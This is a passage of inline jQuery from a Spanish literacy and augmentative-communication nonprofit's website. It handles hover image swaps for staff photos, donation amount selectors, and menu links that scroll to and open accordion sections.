				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
